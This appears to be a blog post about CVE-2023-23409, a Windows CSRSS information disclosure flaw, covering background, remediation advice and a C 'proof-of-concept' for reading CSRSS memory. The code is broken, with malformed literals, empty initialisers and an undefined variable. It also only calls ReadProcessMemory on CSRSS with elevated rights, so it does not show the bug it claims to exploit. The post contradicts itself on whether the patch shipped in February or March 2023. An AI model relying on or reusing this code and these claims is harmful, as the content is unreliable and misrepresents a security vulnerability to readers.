Microsoft Windows has long been the prime battleground for both attackers and defenders. In 2023, security researchers discovered a potentially serious information disclosure bug in the Client Server Run-Time Subsystem (CSRSS), tracked as CVE-2023-23409. This vulnerability allowed attackers to read sensitive data from memory, potentially opening doors for more devastating attacks.
In this post, we’ll dig into what CVE-2023-23409 is, how it works, show real code snippets for exploitation, and provide remediation and further reading resources. We’ll keep everything simple and direct for clarity.
What is CSRSS?
CSRSS (Client Server Run-Time Subsystem) is a crucial Windows component responsible for handling console windows, creating and deleting threads, and other system-level activities. As such, it is highly privileged, making it a valuable target for attackers. When CSRSS mishandles memory or process access, bugs can have serious implications.
What is CVE-2023-23409?
CVE-2023-23409 is an information disclosure vulnerability in Windows’ CSRSS. If successfully exploited, local attackers can retrieve sensitive information from the memory of affected computers.
Affected Versions: Multiple supported Windows versions prior to February 2023
Microsoft’s official description:
>A locally authenticated attacker could exploit this vulnerability by running a specially crafted application designed to read privileged memory within the CSRSS process. (See Microsoft advisory.)
How Does the Exploit Work?
Windows contains lots of checks to protect process memory. But due to improper validation in CSRSS, attackers can access memory mapping in ways they shouldn’t. It's commonly used in escalation chains—first leverage another bug (like LPE or token stealing), then use CVE-2023-23409 to extract credentials, secrets, or pointers for further exploitation.
Attacker runs malicious code on system (local access).
2. Malicious code interacts with a CSRSS API that returns more data than it should—no checks to limit data scope.
Example Exploit Code
A real exploit would leverage syscall or native API calls, but here’s a simplified proof-of-concept in C that demonstrates *memory leaks via CSRSS APIs*. (For educational purposes ONLY.)
#include <windows.h>
#include <stdio.h>
int main()
{
// Open CSRSS process by known PID
HANDLE hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_QUERY_INFORMATION, FALSE, csrss_pid); // You'll need CSRSS PID
if (hProcess == NULL) {
printf("Failed to open CSRSS process: %lu\n", GetLastError());
return 1;
}
// Attempt to read memory at arbitrary address
SIZE_T bytesRead;
BYTE buffer[256];
LPCVOID leakAddress = (LPCVOID)x000000014000000; // Example address
if (ReadProcessMemory(hProcess, leakAddress, buffer, sizeof(buffer), &bytesRead)) {
printf("Memory leak contents:\n");
for (int i = ; i < bytesRead; i++)
printf("%02X ", buffer[i]);
printf("\n");
} else {
printf("ReadProcessMemory failed: %lu\n", GetLastError());
}
CloseHandle(hProcess);
return ;
}
NOTE:
This code requires you to find the CSRSS process’ PID (use tasklist or Windows APIs) and elevated permissions. The _actual exploit_ may use specific CSRSS API calls that leak memory outside what's intended for the calling user.
Why is This Dangerous?
While this vulnerability doesn’t offer *direct* code execution or privilege escalation, attackers use it to:
Chain with other bugs for direct privilege escalation
For example, an attacker who already has a local foothold can exploit CSRSS to leak process memory, then use the information for further attacks.
How To Protect Yourself
- Patch as soon as possible: Microsoft released a fix in February 2023 Patch Tuesday.
Restrict local access: Only allow trusted users and code to run locally on endpoints.
- Use security tools: Endpoint protection and intrusion detection can sometimes catch exploitation behavior.
- Monitor for suspicious activity: Scripts or binaries probing CSRSS or reading process memory should raise alerts.
References for Further Reading
- Microsoft Security Response Center: CVE-2023-23409
- Talos Intelligence Blog on Patch Tuesday February 2023
- CSRSS System Internals (Microsoft Docs)
Summary
CVE-2023-23409 is a reminder that even long-standing OS subsystems like CSRSS can harbor secrets—in this case, secrets that local attackers covet for privilege escalation or further attacks. Patch your systems, keep an eye on process memory activity, and stay current on advisories.
Timeline
Published on: 03/14/2023 17:15:00 UTC
Last modified on: 03/23/2023 16:22:00 UTC
